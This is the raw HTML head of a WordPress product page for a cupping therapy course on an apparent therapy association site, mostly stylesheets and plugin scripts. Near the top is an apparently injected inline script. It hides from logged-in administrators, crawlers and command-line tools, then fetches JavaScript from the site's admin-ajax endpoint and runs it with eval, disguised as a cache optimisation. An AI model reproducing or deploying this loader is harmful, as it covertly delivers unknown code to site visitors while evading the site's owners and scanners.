

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuppingtherapy.org/product/contemporary-cupping-methods-ccm-colorado-springs-co-2/
body_size: 32641
content:
<!DOCTYPE html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link href="https://cuppingtherapy.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cuppingtherapy.org/xmlrpc.php">

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://cuppingtherapy.org/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Contemporary Cupping Methods (CCM) - Colorado Springs, CO | International Cupping Therapy Association</title>
	<link rel="canonical" href="https://cuppingtherapy.org/product/contemporary-cupping-methods-ccm-colorado-springs-co-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contemporary Cupping Methods (CCM) - Colorado Springs, CO" />
	<meta property="og:url" content="https://cuppingtherapy.org/product/contemporary-cupping-methods-ccm-colorado-springs-co-2/" />
	<meta property="og:site_name" content="International Cupping Therapy Association" />
	<meta property="article:publisher" content="https://www.facebook.com/CuppingCE/" />
	<meta property="article:modified_time" content="2023-01-25T02:40:44+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ICTA_Cupping" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="International Cupping Therapy Association &raquo; Feed" href="https://cuppingtherapy.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cuppingtherapy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuppingtherapy.org%2Fproduct%2Fcontemporary-cupping-methods-ccm-colorado-springs-co-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cuppingtherapy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuppingtherapy.org%2Fproduct%2Fcontemporary-cupping-methods-ccm-colorado-springs-co-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://cuppingtherapy.org/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767620850' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://cuppingtherapy.org/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767620850' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://cuppingtherapy.org/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767620850' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://cuppingtherapy.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://cuppingtherapy.org/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://cuppingtherapy.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://cuppingtherapy.org/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://cuppingtherapy.org/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-pro-css' href='https://cuppingtherapy.org/wp-content/plugins/events-manager-pro/includes/css/events-manager-pro.css?ver=3.7.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WCPAY_EXPRESS_CHECKOUT_ECE-css' href='https://cuppingtherapy.org/wp-content/plugins/woocommerce-payments/dist/express-checkout.css?ver=10.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://cuppingtherapy.org/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-square-gift-card-css' href='https://cuppingtherapy.org/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-gift-card.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://cuppingtherapy.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://cuppingtherapy.org/wp-content/plugins/popup-maker/dist/assets/site.css?ver=1.21.5' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 703: Default Theme */
.pum-theme-703, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-703 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-703 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-703 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-703 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 704: Light Box */
.pum-theme-704, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-704 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-704 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-704 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-704 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 705: Enterprise Blue */
.pum-theme-705, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-705 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-705 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-705 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-705 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 706: Hello Box */
.pum-theme-706, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-706 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-706 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-706 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-706 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 707: Cutting Edge */
.pum-theme-707, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-707 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-707 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-707 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-707 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 708: Framed Border */
.pum-theme-708, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-708 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-708 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-708 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-708 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 709: Floating Bar - Soft Blue */
.pum-theme-709, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-709 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-709 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-709 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-709 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 710: Content Only - For use with page builders or block editor */
.pum-theme-710, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-710 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-710 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-710 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-710 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

#pum-2868 {z-index: 1999999999}
#pum-2853 {z-index: 1999999999}
#pum-717 {z-index: 1999999999}
#pum-712 {z-index: 1999999999}
#pum-711 {z-index: 1999999999}

/*# sourceURL=popup-maker-site-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://cuppingtherapy.org/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cuppingtherapy.org/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://cuppingtherapy.org/wp-content/themes/woodmart/style.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_373661-css' href='https://cuppingtherapy.org/wp-content/uploads/2025/12/xts-header_373661-1765572483.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://cuppingtherapy.org/wp-content/uploads/2025/09/xts-theme_settings_default-1758720606.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cuppingtherapy.org/wp-content/themes/woodmart-child/style.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700%7CPT+Sans%3A400%2C400italic%2C700%2C700italic%7CLato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic&#038;display=block&#038;ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-woocommerce-css' href='https://cuppingtherapy.org/wp-content/plugins/events-manager-woocommerce/includes/css/events-manager-woocommerce.min.css?ver=0.13' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://cuppingtherapy.org/wp-admin/admin-ajax.php","locationajaxurl":"https://cuppingtherapy.org/wp-admin/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://cuppingtherapy.org/wp-content/plugins/events-manager/includes/css/jquery-ui/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"Y-m-d"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://cuppingtherapy.org/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://cuppingtherapy.org/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://cuppingtherapy.org/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://cuppingtherapy.org/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.min.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://cuppingtherapy.org/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://cuppingtherapy.org/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://cuppingtherapy.org/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://cuppingtherapy.org/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Add To Cart","free":"Add To Cart","payment":"Add To Cart","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading...","cache":"1","api_nonce":"e08404e048","attendance_api_url":"https://cuppingtherapy.org/wp-json/events-manager/v1/attendance","wc_button_add":"Add to Cart","wc_button_added":"Added to Cart","wc_button_adding":"Adding to Cart ..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/plugins/events-manager-pro/includes/js/events-manager-pro.js?ver=3.7.2.3" id="events-manager-pro-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://cuppingtherapy.org/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
